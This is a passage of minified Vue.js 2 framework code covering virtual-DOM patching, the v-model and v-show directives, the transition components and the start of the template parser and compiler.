e,r,i=t.data;if(o(i))for(o(e=i.hook)&&o(e=e.destroy)&&e(t),e=0;e<n.destroy.length;++e)n.destroy[e](t);if(o(e=t.children))for(r=0;r<t.children.length;++r)O(t.children[r])}function _(t,e,r){for(;e<=r;++e){var n=t[e];o(n)&&(o(n.tag)?(w(n),O(n)):l(n.elm))}}function w(t,e){if(o(e)||o(t.data)){var r,i=n.remove.length+1;for(o(e)?e.listeners+=i:e=function(t,e){function r(){0==--r.listeners&&l(t)}return r.listeners=e,r}(t.elm,i),o(r=t.componentInstance)&&o(r=r._vnode)&&o(r.data)&&w(r,e),r=0;r<n.remove.length;++r)n.remove[r](t,e);o(r=t.data.hook)&&o(r=r.remove)?r(t,e):e()}else l(t.elm)}function k(t,e,r,n){for(var i=r;i<n;i++){var a=e[i];if(o(a)&&sn(t,a))return i}}function S(t,e,r,s,u,l){if(t!==e){o(e.elm)&&o(s)&&(e=s[u]=Ot(e));var p=e.elm=t.elm;if(a(t.isAsyncPlaceholder))o(e.asyncFactory.resolved)?$(t.elm,e,r):e.isAsyncPlaceholder=!0;else if(a(e.isStatic)&&a(t.isStatic)&&e.key===t.key&&(a(e.isCloned)||a(e.isOnce)))e.componentInstance=t.componentInstance;else{var d,h=e.data;o(h)&&o(d=h.hook)&&o(d=d.prepatch)&&d(t,e);var y=t.children,m=e.children;if(o(h)&&v(e)){for(d=0;d<n.update.length;++d)n.update[d](t,e);o(d=h.hook)&&o(d=d.update)&&d(t,e)}i(e.text)?o(y)&&o(m)?y!==m&&function(t,e,r,n,a){var s,u,l,p=0,d=0,h=e.length-1,v=e[0],y=e[h],m=r.length-1,b=r[0],O=r[m],w=!a;for(0;p<=h&&d<=m;)i(v)?v=e[++p]:i(y)?y=e[--h]:sn(v,b)?(S(v,b,n,r,d),v=e[++p],b=r[++d]):sn(y,O)?(S(y,O,n,r,m),y=e[--h],O=r[--m]):sn(v,O)?(S(v,O,n,r,m),w&&c.insertBefore(t,v.elm,c.nextSibling(y.elm)),v=e[++p],O=r[--m]):sn(y,b)?(S(y,b,n,r,d),w&&c.insertBefore(t,y.elm,v.elm),y=e[--h],b=r[++d]):(i(s)&&(s=un(e,p,h)),i(u=o(b.key)?s[b.key]:k(b,e,p,h))?f(b,n,t,v.elm,!1,r,d):sn(l=e[u],b)?(S(l,b,n,r,d),e[u]=void 0,w&&c.insertBefore(t,l.elm,v.elm)):f(b,n,t,v.elm,!1,r,d),b=r[++d]);p>h?g(t,i(r[m+1])?null:r[m+1].elm,r,d,m,n):d>m&&_(e,p,h)}(p,y,m,r,l):o(m)?(o(t.text)&&c.setTextContent(p,""),g(p,null,m,0,m.length-1,r)):o(y)?_(y,0,y.length-1):o(t.text)&&c.setTextContent(p,""):t.text!==e.text&&c.setTextContent(p,e.text),o(h)&&o(d=h.hook)&&o(d=d.postpatch)&&d(t,e)}}}function j(t,e,r){if(a(r)&&o(t.parent))t.parent.data.pendingInsert=e;else for(var n=0;n<e.length;++n)e[n].data.hook.insert(e[n])}var x=y("attrs,class,staticClass,staticStyle,key");function $(t,e,r,n){var i,s=e.tag,u=e.data,c=e.children;if(n=n||u&&u.pre,e.elm=t,a(e.isComment)&&o(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(o(u)&&(o(i=u.hook)&&o(i=i.init)&&i(e,!0),o(i=e.componentInstance)))return p(e,r),!0;if(o(s)){if(o(c))if(t.hasChildNodes())if(o(i=u)&&o(i=i.domProps)&&o(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var l=!0,f=t.firstChild,d=0;d<c.length;d++){if(!f||!$(f,c[d],r,n)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else h(e,c,r);if(o(u)){var v=!1;for(var y in u)if(!x(y)){v=!0,m(e,r);break}!v&&u.class&&ae(u.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,r,s){if(!i(e)){var u,l=!1,p=[];if(i(t))l=!0,f(e,p);else{var d=o(t.nodeType);if(!d&&sn(t,e))S(t,e,p,null,null,s);else{if(d){if(1===t.nodeType&&t.hasAttribute("data-server-rendered")&&(t.removeAttribute("data-server-rendered"),r=!0),a(r)&&$(t,e,p))return j(e,p,!0),t;u=t,t=new yt(c.tagName(u).toLowerCase(),{},[],void 0,u)}var h=t.elm,y=c.parentNode(h);if(f(e,p,h._leaveCb?null:y,c.nextSibling(h)),o(e.parent))for(var m=e.parent,b=v(e);m;){for(var g=0;g<n.destroy.length;++g)n.destroy[g](m);if(m.elm=e.elm,b){for(var w=0;w<n.create.length;++w)n.create[w](on,m);var k=m.data.hook.insert;if(k.merged)for(var x=1;x<k.fns.length;x++)k.fns[x]()}else nn(m);m=m.parent}o(y)?_([t],0,0):o(t.tag)&&O(t)}}return j(e,p,l),e.elm}o(t)&&O(t)}}({nodeOps:en,modules:[gn,$n,ni,ai,mi,K?{create:Ni,activate:Ni,remove:function(t,e){!0!==t.data.show?Ti(t,e):e()}}:{}].concat(vn)});Z&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&Gi(t,"input")}));var Bi={inserted:function(t,e,r,n){"select"===r.tag?(n.elm&&!n.elm._vOptions?le(r,"postpatch",(function(){Bi.componentUpdated(t,e,r)})):Hi(t,e,r.context),t._vOptions=[].map.call(t.options,Ki)):("textarea"===r.tag||Xr(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Wi),t.addEventListener("compositionend",Ji),t.addEventListener("change",Ji),Z&&(t.vmodel=!0)))},componentUpdated:function(t,e,r){if("select"===r.tag){Hi(t,e,r.context);var n=t._vOptions,i=t._vOptions=[].map.call(t.options,Ki);if(i.some((function(t,e){return!I(t,n[e])})))(t.multiple?e.value.some((function(t){return zi(t,i)})):e.value!==e.oldValue&&zi(e.value,i))&&Gi(t,"change")}}};function Hi(t,e,r){Ui(t,e,r),(Y||X)&&setTimeout((function(){Ui(t,e,r)}),0)}function Ui(t,e,r){var n=e.value,i=t.multiple;if(!i||Array.isArray(n)){for(var o,a,s=0,u=t.options.length;s<u;s++)if(a=t.options[s],i)o=q(n,Ki(a))>-1,a.selected!==o&&(a.selected=o);else if(I(Ki(a),n))return void(t.selectedIndex!==s&&(t.selectedIndex=s));i||(t.selectedIndex=-1)}}function zi(t,e){return e.every((function(e){return!I(e,t)}))}function Ki(t){return"_value"in t?t._value:t.value}function Wi(t){t.target.composing=!0}function Ji(t){t.target.composing&&(t.target.composing=!1,Gi(t.target,"input"))}function Gi(t,e){var r=document.createEvent("HTMLEvents");r.initEvent(e,!0,!0),t.dispatchEvent(r)}function Yi(t){return!t.componentInstance||t.data&&t.data.transition?t:Yi(t.componentInstance._vnode)}var Zi={model:Bi,show:{bind:function(t,e,r){var n=e.value,i=(r=Yi(r)).data&&r.data.transition,o=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;n&&i?(r.data.show=!0,Di(r,(function(){t.style.display=o}))):t.style.display=n?o:"none"},update:function(t,e,r){var n=e.value;!n!=!e.oldValue&&((r=Yi(r)).data&&r.data.transition?(r.data.show=!0,n?Di(r,(function(){t.style.display=t.__vOriginalDisplay})):Ti(r,(function(){t.style.display="none"}))):t.style.display=n?t.__vOriginalDisplay:"none")},unbind:function(t,e,r,n,i){i||(t.style.display=t.__vOriginalDisplay)}}},Xi={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function to(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?to(Ke(e.children)):t}function eo(t){var e={},r=t.$options;for(var n in r.propsData)e[n]=t[n];var i=r._parentListeners;for(var o in i)e[S(o)]=i[o];return e}function ro(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var no=function(t){return t.tag||me(t)},io=function(t){return"show"===t.name},oo={name:"transition",props:Xi,abstract:!0,render:function(t){var e=this,r=this.$slots.default;if(r&&(r=r.filter(no)).length){0;var n=this.mode;0;var i=r[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return i;var o=to(i);if(!o)return i;if(this._leaving)return ro(t,i);var a="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?a+"comment":a+o.tag:s(o.key)?0===String(o.key).indexOf(a)?o.key:a+o.key:o.key;var u=(o.data||(o.data={})).transition=eo(this),c=this._vnode,l=to(c);if(o.data.directives&&o.data.directives.some(io)&&(o.data.show=!0),l&&l.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(o,l)&&!me(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var f=l.data.transition=R({},u);if("out-in"===n)return this._leaving=!0,le(f,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),ro(t,i);if("in-out"===n){if(me(o))return c;var p,d=function(){p()};le(u,"afterEnter",d),le(u,"enterCancelled",d),le(f,"delayLeave",(function(t){p=t}))}}return i}}},ao=R({tag:String,moveClass:String},Xi);function so(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function uo(t){t.data.newPos=t.elm.getBoundingClientRect()}function co(t){var e=t.data.pos,r=t.data.newPos,n=e.left-r.left,i=e.top-r.top;if(n||i){t.data.moved=!0;var o=t.elm.style;o.transform=o.WebkitTransform="translate("+n+"px,"+i+"px)",o.transitionDuration="0s"}}delete ao.mode;var lo={Transition:oo,TransitionGroup:{props:ao,beforeMount:function(){var t=this,e=this._update;this._update=function(r,n){var i=Xe(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),e.call(t,r,n)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",r=Object.create(null),n=this.prevChildren=this.children,i=this.$slots.default||[],o=this.children=[],a=eo(this),s=0;s<i.length;s++){var u=i[s];if(u.tag)if(null!=u.key&&0!==String(u.key).indexOf("__vlist"))o.push(u),r[u.key]=u,(u.data||(u.data={})).transition=a;else;}if(n){for(var c=[],l=[],f=0;f<n.length;f++){var p=n[f];p.data.transition=a,p.data.pos=p.elm.getBoundingClientRect(),r[p.key]?c.push(p):l.push(p)}this.kept=t(e,null,c),this.removed=l}return t(e,null,o)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(so),t.forEach(uo),t.forEach(co),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var r=t.elm,n=r.style;Ri(r,e),n.transform=n.WebkitTransform=n.transitionDuration="",r.addEventListener(ji,r._moveCb=function t(n){n&&n.target!==r||n&&!/transform$/.test(n.propertyName)||(r.removeEventListener(ji,t),r._moveCb=null,Ei(r,e))})}})))},methods:{hasMove:function(t,e){if(!ki)return!1;if(this._hasMove)return this._hasMove;var r=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){Oi(r,t)})),gi(r,e),r.style.display="none",this.$el.appendChild(r);var n=Mi(r);return this.$el.removeChild(r),this._hasMove=n.hasTransform}}}};jr.config.mustUseProp=Ir,jr.config.isReservedTag=Gr,jr.config.isReservedAttr=Pr,jr.config.getTagNamespace=Yr,jr.config.isUnknownElement=function(t){if(!K)return!0;if(Gr(t))return!1;if(t=t.toLowerCase(),null!=Zr[t])return Zr[t];var e=document.createElement(t);return t.indexOf("-")>-1?Zr[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Zr[t]=/HTMLUnknownElement/.test(e.toString())},R(jr.options.directives,Zi),R(jr.options.components,lo),jr.prototype.__patch__=K?Vi:Q,jr.prototype.$mount=function(t,e){return function(t,e,r){var n;return t.$el=e,t.$options.render||(t.$options.render=bt),rr(t,"beforeMount"),n=function(){t._update(t._render(),r)},new hr(t,n,Q,{before:function(){t._isMounted&&!t._isDestroyed&&rr(t,"beforeUpdate")}},!0),r=!1,null==t.$vnode&&(t._isMounted=!0,rr(t,"mounted")),t}(this,t=t&&K?tn(t):void 0,e)},K&&setTimeout((function(){L.devtools&&at&&at.emit("init",jr)}),0);var fo=/\{\{((?:.|\r?\n)+?)\}\}/g,po=/[-.*+?^${}()|[\]\/\\]/g,ho=w((function(t){var e=t[0].replace(po,"\\$&"),r=t[1].replace(po,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+r,"g")}));var vo={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var r=Ln(t,"class");r&&(t.staticClass=JSON.stringify(r));var n=Fn(t,"class",!1);n&&(t.classBinding=n)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}};var yo,mo={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var r=Ln(t,"style");r&&(t.staticStyle=JSON.stringify(si(r)));var n=Fn(t,"style",!1);n&&(t.styleBinding=n)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}},bo=function(t){return(yo=yo||document.createElement("div")).innerHTML=t,yo.textContent},go=y("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Oo=y("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),_o=y("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),wo=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,ko=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,So="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+N.source+"]*",jo="((?:"+So+"\\:)?"+So+")",xo=new RegExp("^<"+jo),$o=/^\s*(\/?)>/,Co=new RegExp("^<\\/"+jo+"[^>]*>"),Ao=/^<!DOCTYPE [^>]+>/i,Ro=/^<!\--/,Eo=/^<!\[/,Qo=y("script,style,textarea",!0),Po={},Mo={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Io=/&(?:lt|gt|quot|amp|#39);/g,qo=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Do=y("pre,textarea",!0),To=function(t,e){return t&&Do(t)&&"\n"===e[0]};function Fo(t,e){var r=e?qo:Io;return t.replace(r,(function(t){return Mo[t]}))}var Lo,No,Vo,Bo,Ho,Uo,zo,Ko,Wo=/^@|^v-on:/,Jo=/^v-|^@|^:|^#/,Go=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Yo=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Zo=/^\(|\)$/g,Xo=/^\[.*\]$/,ta=/:(.*)$/,ea=/^:|^\.|^v-bind:/,ra=/\.[^.\]]+(?=[^\]]*$)/g,na=/^v-slot(:|$)|^#/,ia=/[\r\n]/,oa=/[ \f\t\r\n]+/g,aa=w(bo);function sa(t,e,r){return{type:1,tag:t,attrsList:e,attrsMap:ha(e),rawAttrsMap:{},parent:r,children:[]}}function ua(t,e){Lo=e.warn||En,Uo=e.isPreTag||P,zo=e.mustUseProp||P,Ko=e.getTagNamespace||P;var r=e.isReservedTag||P;(function(t){return!(!(t.component||t.attrsMap[":is"]||t.attrsMap["v-bind:is"])&&(t.attrsMap.is?r(t.attrsMap.is):r(t.tag)))}),Vo=Qn(e.modules,"transformNode"),Bo=Qn(e.modules,"preTransformNode"),Ho=Qn(e.modules,"postTransformNode"),No=e.delimiters;var n,i,o=[],a=!1!==e.preserveWhitespace,s=e.whitespace,u=!1,c=!1;function l(t){if(f(t),u||t.processed||(t=ca(t,e)),o.length||t===n||n.if&&(t.elseif||t.else)&&fa(n,{exp:t.elseif,block:t}),i&&!t.forbidden)if(t.elseif||t.else)a=t,(s=function(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}(i.children))&&s.if&&fa(s,{exp:a.elseif,block:a});else{if(t.slotScope){var r=t.slotTarget||'"default"';(i.scopedSlots||(i.scopedSlots={}))[r]=t}i.children.push(t),t.parent=i}var a,s;t.children=t.children.filter((function(t){return!t.slotScope})),f(t),t.pre&&(u=!1),Uo(t.tag)&&(c=!1);for(var l=0;l<Ho.length;l++)Ho[l](t,e)}function f(t){if(!c)for(var e;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return function(t,e){for(var r,n,i=[],o=e.expectHTML,a=e.isUnaryTag||P,s=e.canBeLeftOpenTag||P,u=0;t;){if(r=t,n&&Qo(n)){var c=0,l=n.toLowerCase(),f=Po[l]||(Po[l]=new RegExp("([\\s\\S]*?)(</"+l+"[^>]*>)","i")),p=t.replace(f,(function(t,r,n){return c=n.length,Qo(l)||"noscript"===l||(r=r.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),To(l,r)&&(r=r.slice(1)),e.chars&&e.chars(r),""}));u+=t.length-p.length,t=p,x(l,u-c,u)}else{var d=t.indexOf("<");if(0===d){if(Ro.test(t)){var h=t.indexOf("--\x3e");if(h>=0){e.shouldKeepComment&&e.comment(t.substring(4,h),u,u+h+3),k(h+3);continue}}if(Eo.test(t)){var v=t.indexOf("]>");if(v>=0){k(v+2);continue}}var y=t.match(Ao);if(y){k(y[0].length);continue}var m=t.match(Co);if(m){var b=u;k(m[0].length),x(m[1],b,u);continue}var g=S();if(g){j(g),To(g.tagName,t)&&k(1);continue}}var O=void 0,_=void 0,w=void 0;if(d>=0){for(_=t.slice(d);!(Co.test(_)||xo.test(_)||Ro.test(_)||Eo.test(_)||(w=_.indexOf("<",1))<0);)d+=w,_=t.slice(d);O=t.substring(0,d)}d<0&&(O=t),O&&k(O.length),e.chars&&O&&e.chars(O,u-O.length,u)}if(t===r){e.chars&&e.chars(t);break}}function k(e){u+=e,t=t.substring(e)}function S(){var e=t.match(xo);if(e){var r,n,i={tagName:e[1],attrs:[],start:u};for(k(e[0].length);!(r=t.match($o))&&(n=t.match(ko)||t.match(wo));)n.start=u,k(n[0].length),n.end=u,i.attrs.push(n);if(r)return i.unarySlash=r[1],k(r[0].length),i.end=u,i}}function j(t){var r=t.tagName,u=t.unarySlash;o&&("p"===n&&_o(r)&&x(n),s(r)&&n===r&&x(r));for(var c=a(r)||!!u,l=t.attrs.length,f=new Array(l),p=0;p<l;p++){var d=t.attrs[p],h=d[3]||d[4]||d[5]||"",v="a"===r&&"href"===d[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;f[p]={name:d[1],value:Fo(h,v)}}c||(i.push({tag:r,lowerCasedTag:r.toLowerCase(),attrs:f,start:t.start,end:t.end}),n=r),e.start&&e.start(r,f,c,t.start,t.end)}function x(t,r,o){var a,s;if(null==r&&(r=u),null==o&&(o=u),t)for(s=t.toLowerCase(),a=i.length-1;a>=0&&i[a].lowerCasedTag!==s;a--);else a=0;if(a>=0){for(var c=i.length-1;c>=a;c--)e.end&&e.end(i[c].tag,r,o);i.length=a,n=a&&i[a-1].tag}else"br"===s?e.start&&e.start(t,[],!0,r,o):"p"===s&&(e.start&&e.start(t,[],!1,r,o),e.end&&e.end(t,r,o))}x()}(t,{warn:Lo,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,r,a,s,f){var p=i&&i.ns||Ko(t);Y&&"svg"===p&&(r=function(t){for(var e=[],r=0;r<t.length;r++){var n=t[r];va.test(n.name)||(n.name=n.name.replace(ya,""),e.push(n))}return e}(r));var d,h=sa(t,r,i);p&&(h.ns=p),"style"!==(d=h).tag&&("script"!==d.tag||d.attrsMap.type&&"text/javascript"!==d.attrsMap.type)||ot()||(h.forbidden=!0);for(var v=0;v<Bo.length;v++)h=Bo[v](h,e)||h;u||(!function(t){null!=Ln(t,"v-pre")&&(t.pre=!0)}(h),h.pre&&(u=!0)),Uo(h.tag)&&(c=!0),u?function(t){var e=t.attrsList,r=e.length;if(r)for(var n=t.attrs=new Array(r),i=0;i<r;i++)n[i]={name:e[i].name,value:JSON.stringify(e[i].value)},null!=e[i].start&&(n[i].start=e[i].start,n[i].end=e[i].end);else t.pre||(t.plain=!0)}(h):h.processed||(la(h),function(t){var e=Ln(t,"v-if");if(e)t.if=e,fa(t,{exp:e,block:t});else{null!=Ln(t,"v-else")&&(t.else=!0);var r=Ln(t,"v-else-if");r&&(t.elseif=r)}}(h),function(t){null!=Ln(t,"v-once")&&(t.once=!0)}(h)),n||(n=h),a?l(h):(i=h,o.push(h))},end:function(t,e,r){var n=o[o.length-1];o.length-=1,i=o[o.length-1],l(n)},chars:function(t,e,r){if(i&&(!Y||"textarea"!==i.tag||i.attrsMap.placeholder!==t)){var n,o,l,f=i.children;if(t=c||t.trim()?"script"===(n=i).tag||"style"===n.tag?t:aa(t):f.length?s?"condense"===s&&ia.test(t)?"":" ":a?" ":"":"")c||"condense"!==s||(t=t.replace(oa," ")),!u&&" "!==t&&(o=function(t,e){var r=e?ho(e):fo;if(r.test(t)){for(var n,i,o,a=[],s=[],u=r.lastIndex=0;n=r.exec(t);){(i=n.index)>u&&(s.push(o=t.slice(u,i)),a.push(JSON.stringify(o)));var c=An(n[1].trim());a.push("_s("+c+")"),s.push({"@binding":c}),u=i+n[0].length}return u<t.length&&(s.push(o=t.slice(u)),a.push(JSON.stringify(o))),{expression:a.join("+"),tokens:s}}}(t,No))?l={type:2,expression:o.expression,tokens:o.tokens,text:t}:" "===t&&f.length&&" "===f[f.length-1].text||(l={type:3,text:t}),l&&f.push(l)}},comment:function(t,e,r){if(i){var n={type:3,text:t,isComment:!0};0,i.children.push(n)}}}),n}function ca(t,e){var r;!function(t){var e=Fn(t,"key");if(e){t.key=e}}(t),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,function(t){var e=Fn(t,"ref");e&&(t.ref=e,t.refInFor=function(t){var e=t;for(;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(t))}(t),function(t){var e;"template"===t.tag?(e=Ln(t,"scope"),t.slotScope=e||Ln(t,"slot-scope")):(e=Ln(t,"slot-scope"))&&(t.slotScope=e);var r=Fn(t,"slot");r&&(t.slotTarget='""'===r?'"default"':r,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||Mn(t,"slot",r,function(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}(t,"slot")));if("template"===t.tag){var n=Nn(t,na);if(n){0;var i=pa(n),o=i.name,a=i.dynamic;t.slotTarget=o,t.slotTargetDynamic=a,t.slotScope=n.value||"_empty_"}}else{var s=Nn(t,na);if(s){0;var u=t.scopedSlots||(t.scopedSlots={}),c=pa(s),l=c.name,f=c.dynamic,p=u[l]=sa("template",[],t);p.slotTarget=l,p.slotTargetDynamic=f,p.children=t.children.filter((function(t){if(!t.slotScope)return t.parent=p,!0})),p.slotScope=s.value||"_empty_",t.children=[],t.plain=!1}}}(t),"slot"===(r=t).tag&&(r.slotName=Fn(r,"name")),function(t){var e;(e=Fn(t,"is"))&&(t.component=e);null!=Ln(t,"inline-template")&&(t.inlineTemplate=!0)}(t);for(var n=0;n<Vo.length;n++)t=Vo[n](t,e)||t;return function(t){var e,r,n,i,o,a,s,u,c=t.attrsList;for(e=0,r=c.length;e<r;e++){if(n=i=c[e].name,o=c[e].value,Jo.test(n))if(t.hasBindings=!0,(a=da(n.replace(Jo,"")))&&(n=n.replace(ra,"")),ea.test(n))n=n.replace(ea,""),o=An(o),(u=Xo.test(n))&&(n=n.slice(1,-1)),a&&(a.prop&&!u&&"innerHtml"===(n=S(n))&&(n="innerHTML"),a.camel&&!u&&(n=S(n)),a.sync&&(s=Hn(o,"$event"),u?Tn(t,'"update:"+('+n+")",s,null,!1,0,c[e],!0):(Tn(t,"update:"+S(n),s,null,!1,0,c[e]),$(n)!==S(n)&&Tn(t,"update:"+$(n),s,null,!1,0,c[e])))),a&&a.prop||!t.component&&zo(t.tag,t.attrsMap.type,n)?Pn(t,n,o,c[e],u):Mn(t,n,o,c[e],u);else if(Wo.test(n))n=n.replace(Wo,""),(u=Xo.test(n))&&(n=n.slice(1,-1)),Tn(t,n,o,a,!1,0,c[e],u);else{var l=(n=n.replace(Jo,"")).match(ta),f=l&&l[1];u=!1,f&&(n=n.slice(0,-(f.length+1)),Xo.test(f)&&(f=f.slice(1,-1),u=!0)),qn(t,n,i,o,f,u,a,c[e])}else Mn(t,n,JSON.stringify(o),c[e]),!t.component&&"muted"===n&&zo(t.tag,t.attrsMap.type,n)&&Pn(t,n,"true",c[e])}}(t),t}function la(t){var e;if(e=Ln(t,"v-for")){var r=function(t){var e=t.match(Go);if(!e)return;var r={};r.for=e[2].trim();var n=e[1].trim().replace(Zo,""),i=n.match(Yo);i?(r.alias=n.replace(Yo,"").trim(),r.iterator1=i[1].trim(),i[2]&&(r.iterator2=i[2].trim())):r.alias=n;return r}(e);r&&R(t,r)}}function fa(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function pa(t){var e=t.name.replace(na,"");return e||"#"!==t.name[0]&&(e="default"),Xo.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function da(t){var e=t.match(ra);if(e){var r={};return e.forEach((function(t){r[t.slice(1)]=!0})),r}}function ha(t){for(var e={},r=0,n=t.length;r<n;r++)e[t[r].name]=t[r].value;return e}var va=/^xmlns:NS\d+/,ya=/^NS\d+:/;function ma(t){return sa(t.tag,t.attrsList.slice(),t.parent)}var ba=[vo,mo,{preTransformNode:function(t,e){if("input"===t.tag){var r,n=t.attrsMap;if(!n["v-model"])return;if((n[":type"]||n["v-bind:type"])&&(r=Fn(t,"type")),n.type||r||!n["v-bind"]||(r="("+n["v-bind"]+").type"),r){var i=Ln(t,"v-if",!0),o=i?"&&("+i+")":"",a=null!=Ln(t,"v-else",!0),s=Ln(t,"v-else-if",!0),u=ma(t);la(u),In(u,"type","checkbox"),ca(u,e),u.processed=!0,u.if="("+r+")==='checkbox'"+o,fa(u,{exp:u.if,block:u});var c=ma(t);Ln(c,"v-for",!0),In(c,"type","radio"),ca(c,e),fa(u,{exp:"("+r+")==='radio'"+o,block:c});var l=ma(t);return Ln(l,"v-for",!0),In(l,":type",r),ca(l,e),fa(u,{exp:i,block:l}),a?u.else=!0:s&&(u.elseif=s),u}}}}];var ga,Oa,_a={expectHTML:!0,modules:ba,directives:{model:function(t,e,r){r;var n=e.value,i=e.modifiers,o=t.tag,a=t.attrsMap.type;if(t.component)return Bn(t,n,i),!1;if("select"===o)!function(t,e,r){var n='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(r&&r.number?"_n(val)":"val")+"});";n=n+" "+Hn(e,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),Tn(t,"change",n,null,!0)}(t,n,i);else if("input"===o&&"checkbox"===a)!function(t,e,r){var n=r&&r.number,i=Fn(t,"value")||"null",o=Fn(t,"true-value")||"true",a=Fn(t,"false-value")||"false";Pn(t,"checked","Array.isArray("+e+")?_i("+e+","+i+")>-1"+("true"===o?":("+e+")":":_q("+e+","+o+")")),Tn(t,"change","var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+o+"):("+a+");if(Array.isArray($$a)){var $$v="+(n?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Hn(e,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Hn(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Hn(e,"$$c")+"}",null,!0)}(t,n,i);else if("input"===o&&"radio"===a)!function(t,e,r){var n=r&&r.number,i=Fn(t,"value")||"null";Pn(t,"checked","_q("+e+","+(i=n?"_n("+i+")":i)+")"),Tn(t,"change",Hn(e,i),null,!0)}(t,n,i);else if("input"===o||"textarea"===o)!function(t,e,r){var n=t.attrsMap.type;0;var i=r||{},o=i.lazy,a=i.number,s=i.trim,u=!o&&"range"!==n,c=o?"change":"range"===n?"__r":"input",l="$event.target.value";s&&(l="$event.target.value.trim()");a&&(l="_n("+l+")");var f=Hn(e,l);u&&(f="if($event.target.composing)return;"+f);Pn(t,"value","("+e+")"),Tn(t,c,f,null,!0),(s||a)&&Tn(t,"blur","$forceUpdate()")}(t,n,i);else{if(!L.isReservedTag(o))return Bn(t,n,i),!1}return!0},text:function(t,e){e.value&&Pn(t,"textContent","_s("+e.value+")",e)},html:function(t,e){e.value&&Pn(t,"innerHTML","_s("+e.value+")",e)}},isPreTag:function(t){return"pre"===t},isUnaryTag:go,mustUseProp:Ir,canBeLeftOpenTag:Oo,isReservedTag:Gr,getTagNamespace:Yr,staticKeys:function(t){return t.reduce((function(t,e){return t.concat(e.staticKeys||[])}),[]).join(",")}(ba)},wa=w((function(t){return y("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))}));function ka(t,e){t&&(ga=wa(e.staticKeys||""),Oa=e.isReservedTag||P,function 